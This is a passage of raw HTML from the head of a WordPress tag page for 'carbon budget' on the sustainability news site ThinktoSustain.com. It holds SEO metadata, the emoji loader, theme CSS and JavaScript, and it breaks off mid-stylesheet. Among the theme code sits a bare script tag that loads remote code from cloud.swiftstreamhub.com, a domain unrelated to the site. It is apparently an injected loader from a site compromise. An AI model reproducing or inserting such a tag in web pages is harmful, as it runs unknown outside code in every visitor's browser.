

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinktosustain.com/tag/carbon-budget/
body_size: 17541
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thinktosustain.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>carbon budget - ThinktoSustain.com</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://thinktosustain.com/tag/carbon-budget/" />
	<link rel="next" href="https://thinktosustain.com/tag/carbon-budget/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thinktosustain.com#listItem","position":1,"name":"Home","item":"https:\/\/thinktosustain.com","nextItem":{"@type":"ListItem","@id":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/#listItem","name":"carbon budget"}},{"@type":"ListItem","@id":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/#listItem","position":2,"name":"carbon budget","previousItem":{"@type":"ListItem","@id":"https:\/\/thinktosustain.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/#collectionpage","url":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/","name":"carbon budget - ThinktoSustain.com","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/thinktosustain.com\/#website"},"breadcrumb":{"@id":"https:\/\/thinktosustain.com\/tag\/carbon-budget\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/thinktosustain.com\/#organization","name":"ThinktoSustain.com","description":"Sustainability News, Analysis Website","url":"https:\/\/thinktosustain.com\/"},{"@type":"WebSite","@id":"https:\/\/thinktosustain.com\/#website","url":"https:\/\/thinktosustain.com\/","name":"ThinktoSustain.com","description":"Sustainability News, Analysis Website","inLanguage":"en-GB","publisher":{"@id":"https:\/\/thinktosustain.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://thinktosustain.com/wp-content/uploads/2015/02/think-favicon2.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://thinktosustain.com/wp-content/uploads/2015/02/green-leaf.jpg"/><link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ThinktoSustain.com &raquo; Feed" href="https://thinktosustain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinktoSustain.com &raquo; Comments Feed" href="https://thinktosustain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinktoSustain.com &raquo; carbon budget Tag Feed" href="https://thinktosustain.com/tag/carbon-budget/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thinktosustain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='A5-framework-css' href='https://thinktosustain.com/a5-framework-frontend.css?ver=1.0%20beta%2020160127%20ACC' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thinktosustain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://thinktosustain.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://thinktosustain.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768255669' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sp-news-public-css' href='https://thinktosustain.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thinktosustain.com/wp-content/themes/Newsmag-2018/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-advanced-rp-css-css' href='https://thinktosustain.com/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thinktosustain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinktosustain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinktosustain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinktosustain.com/wp-json/wp/v2/tags/769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinktosustain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
	window._zem_rp_post_id = '13996';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'CO2+Emissions+Set+to+Reach+New+40+Billion+Tonne+Record+High+in+2014';
	window._zem_rp_post_tags = ['carbon+budget', 'carbon+emissions', 'climate+science', 'climate+change', 'climate+summit', 'co2', 'deforestation', 'emissions', 'fossil+fuels', 'global+warming', 'top+stories', 'climat', 'east', 'global', 'tyndal', 'uk', 'cole', 'co2', 'emiss', 'scienc', 'carbon', 'york', 'colleg', 'fossil', 'set', 'summit'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://thinktosustain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.13';
	window._zem_rp_num_rel_posts = '8';
</script>
<link rel="stylesheet" href="https://thinktosustain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.13" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}
</style>
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thinktosustain.com\/wp-admin\/","wpRestNonce":"179ae78039","wpRestUrl":"https:\/\/thinktosustain.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/thinktosustain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/thinktosustain.com\/wp-content\/themes\/Newsmag-2018";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_theme_color_site_wide="#2476bf";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2476bf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2476bf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2476bf !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
